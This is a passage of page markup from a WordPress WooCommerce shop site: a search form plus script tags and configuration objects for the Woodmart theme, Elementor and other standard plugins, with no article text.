					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				</div>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=11139","cart_hash_key":"wc_cart_hash_7ce20fa0eaa074ed4a2de193cf9650f0","fragment_name":"wc_fragments_7ce20fa0eaa074ed4a2de193cf9650f0","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.0.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://kazexpert.kz/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.10" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.10" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=11139","i18n_view_cart":"View cart","cart_url":"https://kazexpert.kz/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=11139"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=11139","cart_hash_key":"wc_cart_hash_7ce20fa0eaa074ed4a2de193cf9650f0","fragment_name":"wc_fragments_7ce20fa0eaa074ed4a2de193cf9650f0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/kazexpert.kz\/wp-admin\/admin-ajax.php","nonce":"962c4d6db0","urls":{"assets":"https:\/\/kazexpert.kz\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/kazexpert.kz\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/kazexpert.kz\/cart\/","checkout_page_url":"https:\/\/kazexpert.kz\/checkout\/","fragments_nonce":"0aad47b63d"}},"facebook_sdk":{"lang":"ru_RU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/kazexpert.kz\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/kazexpert.kz\/wp-admin\/admin-ajax.php","nonce":"962c4d6db0","urls":{"assets":"https:\/\/kazexpert.kz\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/kazexpert.kz\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/kazexpert.kz\/cart\/","checkout_page_url":"https:\/\/kazexpert.kz\/checkout\/","fragments_nonce":"0aad47b63d"}},"facebook_sdk":{"lang":"ru_RU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/kazexpert.kz\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/kazexpert.kz\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":11139,"title":"Enthusiastic%20About%20A%20Massage%3F%20Check%20Out%20This%20Initial%20%7C%20kazexpert.kz","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/kazexpert.kz\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":11139,"title":"Enthusiastic%20About%20A%20Massage%3F%20Check%20Out%20This%20Initial%20%7C%20kazexpert.kz","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.10.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_a49f21fd53f02b8c98f278b64dda9589","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://kazexpert.kz/cart/","ajaxurl":"https://kazexpert.kz/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u041c\u0411.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://kazexpert.kz/","shop_url":"https://kazexpert.kz/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_7ce20fa0eaa074ed4a2de193cf9650f0","fragment_name":"wc_fragments_7ce20fa0eaa074ed4a2de193cf9650f0","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"a9e1310790","wishlist_fragments_nonce":"9496545ca1","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_f921f0eede04ee8ffc2a789abd9de462","wishlist_fragment_name":"woodmart_wishlist_fragments_f921f0eede04ee8ffc2a789abd9de462","frequently_bought":"4f5b45558c","compare_by_category":"no","compare_page_nonce":"ca905947aa"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-layered-nav-stock-status-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-blog-single-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-single-base.min.css","wd-blog-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-base.min.css","wd-wp-gutenberg-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-base-deprecated-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/base-deprecated.min.css","wd-elementor-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-header-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-page-navigation-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css","wd-owl-carousel-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-mod-comments-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-comments.min.css","wd-off-canvas-sidebar-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-instagram-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-instagram.min.css","wd-widget-collapse-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-section-title-css":"https://kazexpert.kz/wp-content/themes/woodmar